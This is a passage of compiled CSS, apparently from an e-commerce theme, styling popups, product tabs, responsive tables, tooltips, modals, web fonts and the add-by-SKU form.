  color: #D3AE43;
}
.pages .action {
  width: 34px;
}
.pages .action.previous {
  margin-right: 12px;
}
.pages .action.next {
  margin-left: 12px;
}

.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\e616";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled, .ui-dialog.popup .action.close[disabled], fieldset[disabled] .ui-dialog.popup .action.close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}

.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before, .popup-pointer:after {
  content: "";
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}

@media only screen and (min-width: 640px) {
  .ui-dialog.popup {
    width: 420px;
  }
}
.price-tier_price .price-excluding-tax, .price-tier_price .price-including-tax {
  display: inline;
}

.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 18;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 18;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ": ";
  font-size: 11;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 11;
}

.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}
.product.data.items > .item.title {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before, .product.data.items > .item.content:after {
  content: "";
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 5.5px;
}
.product.data.items > .item.title > .switch {
  background: #FFF;
  border-bottom: 1px solid #D3AE43;
  border-left: 1px solid #D3AE43;
  border-right: 1px solid #D3AE43;
  border-top: 1px solid #D3AE43;
  height: 44px;
  padding: 15px 22px 14px 22px;
  color: #4D4D4D;
  font-weight: normal;
  line-height: 44px;
  font-size: 20px;
  color: #4D4D4D;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #4D4D4D;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #4D4D4D;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #4D4D4D;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: white;
}
.product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {
  background: #F6F6F6;
  padding-bottom: 14px;
}
.product.data.items > .item.content {
  background: #F6F6F6;
  border: 1px solid #D3AE43;
  margin: 0 0 5.5px;
  padding: 22px 22px 22px 22px;
}

@media only screen and (min-width: 768px) {
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before, .product.data.items:after {
    content: "";
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 22px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 22px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before, .product.data.items > .item.content:after {
    content: "";
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 5.5px 0 0;
  }
  .product.data.items > .item.title > .switch {
    color: #4D4D4D;
    font-weight: normal;
    line-height: 22px;
    font-size: 19.2px;
    color: #4D4D4D;
    text-decoration: none;
    background: #FFF;
    border: 1px solid #D3AE43;
    border-bottom: none;
    height: 22px;
    padding: 15px 24px 14px 24px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4D4D4D;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4D4D4D;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #4D4D4D;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: white;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {
    background: #F6F6F6;
    color: #4D4D4D;
  }
  .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 15px;
  }
  .product.data.items > .item.content {
    background: #FFF;
    margin-top: 51px;
    padding: 22px 22px 22px 22px;
    border: 0;
    border-top: 1px solid #D3AE43;
  }
}
@media only screen and (max-width: 767px) {
  .product.data.items {
    margin: 0;
    padding: 0;
  }
  .product.data.items > .item.title {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before, .product.data.items > .item.content:after {
    content: "";
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 5.5px;
  }
  .product.data.items > .item.title > .switch {
    background: #FFF;
    border-bottom: 1px solid #D3AE43;
    border-left: 1px solid #D3AE43;
    border-right: 1px solid #D3AE43;
    border-top: 1px solid #D3AE43;
    height: 44px;
    padding: 15px 22px 14px 22px;
    color: #4D4D4D;
    font-weight: normal;
    line-height: 44px;
    font-size: 20px;
    color: #4D4D4D;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4D4D4D;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4D4D4D;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #4D4D4D;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: white;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {
    background: #F6F6F6;
    padding-bottom: 14px;
  }
  .product.data.items > .item.content {
    background: #F6F6F6;
    border: 1px solid #D3AE43;
    margin: 0 0 5.5px;
    padding: 22px 22px 22px 22px;
  }
  .product.data.items .data.item {
    display: block;
  }
}
.table-wrapper {
  margin-bottom: 22px;
}

table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid #d1d1d1;
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid #d1d1d1;
  padding-top: 22px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}

@media only screen and (max-width: 639px) {
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5.5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td:before,
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th:before {
    padding-right: 11px;
    content: attr(data-th) ": ";
    display: inline-block;
    color: #050d13;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 22px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 22px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5.5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 22px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }

  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
.data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #fff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #143149;
  line-height: 1.4;
  border: 1px solid #bbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after, .tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: "";
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after, .tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #fff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content, .tooltip.wrapper .tooltip.toggle:focus + .tooltip.content, .tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 11px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}

.ui-tooltip {
  position: absolute;
  z-index: 9999;
}

@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
}
@font-face {
  font-family: "Museo";
  src: url("../fonts/Museo-500.woff2") format("woff2"), url("../fonts/Museo-500.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Museo";
  src: url("../fonts/Museo900-Regular.woff2") format("woff2"), url("../fonts/Museo900-Regular.woff") format("woff");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "News Gothic MT";
  src: url("../fonts/NewsGothicMT-Bold.woff2") format("woff2"), url("../fonts/NewsGothicMT-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: "News Gothic MT";
  src: url("../fonts/NewsGothicMT.woff2") format("woff2"), url("../fonts/NewsGothicMT.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@media only screen and (min-width: 768px) {
  h1 {
    font-size: 36px;
    margin-bottom: 44px;
  }
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}

body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}

.modals-overlay {
  z-index: 1000;
}

.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s 0.3s, opacity 0.3s ease;
  transition: visibility 0s 0.3s, opacity 0.3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #fff;
  -webkit-box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}

.modal-slide {
  left: 14.8rem;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}

.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
          transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: -webkit-transform 0.2s ease;
  transition: transform 0.2s ease;
  transition: transform 0.2s ease, -webkit-transform 0.2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll, .ie10 .modal-popup._inner-scroll, .ie9 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap, .ie10 .modal-popup._inner-scroll .modal-inner-wrap, .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}

@media only screen and (max-width: 767px) {
  .modal-popup.modal-slide {
    left: 14.8rem;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: none;
  }
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus, .modal-custom .action-close:active,
.modal-popup .action-close:focus,
.modal-popup .action-close:active,
.modal-slide .action-close:focus,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled, .modal-custom .action-close[disabled], fieldset[disabled] .modal-custom .action-close,
.modal-popup .action-close.disabled,
.modal-popup .action-close[disabled],
fieldset[disabled] .modal-popup .action-close,
.modal-slide .action-close.disabled,
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-slide .action-close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: #8f8f8f;
  content: "\e616";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #091621;
}

.modal-custom .action-close {
  margin: 27.5px;
}

.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 11px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 11px;
}

.modal-slide .action-close {
  padding: 1.1rem 2rem;
}
.modal-slide .page-main-actions {
  margin-bottom: calc(2.1rem - 16.5px);
  margin-top: 2.1rem;
}

.modals-overlay {
  background-color: fade(#333, 55%);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}

body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 1000;
}

@media only screen and (max-width: 767px) {
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s 0.3s, opacity 0.3s ease;
    transition: visibility 0s 0.3s, opacity 0.3s ease;
    left: 14.8rem;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #fff;
    -webkit-box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
            box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }

  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: fade(#333, 55%);
  }
}
@media only screen and (max-width: 767px) {
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
}
@media only screen and (min-width: 768px) {
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 11px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 11px;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 22px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before, .column .block-addbysku .block-content .actions-toolbar:after {
  content: "";
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5.5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 11px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 22px;
}

.block-cart-failed {
  margin-top: 44px;
}
.block-cart-failed .block-title {
  font-size: 32px;
}
.block-cart-failed .block-title strong {
  font-weight: normal;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 11px;
}

@media only screen and (max-width: 639px) {
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    text-decoration: none;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\e616";
    font-family: "icons-blank-theme";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus, .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled, .column .block-addbysku .action.remove[disabled], fieldset[disabled] .column .block-addbysku .action.remove {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.5;
  }
}
@media only screen and (min-width: 640px) {
  .column .block-addbysku .action.remove {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.428571429;
    margin: 0;
    padding: 0;
    color: #D3AE43;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus, .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled, .column .block-addbysku .action.remove[disabled], fieldset[disabled] .column .block-addbysku .action.remove {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #D3AE43;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #143149;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #143149;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover {
    color: #143149;
  }
  .column .block-addbysku .action.remove:hover, .column .block-addbysku .action.remove:active, .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled, .column .block-addbysku .action.remove[disabled], fieldset[disabled] .column .block-addbysku .action.remove {
    color: #D3AE43;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
}
@media only screen and (min-width: 768px) {
  .block-cart-failed .actions {
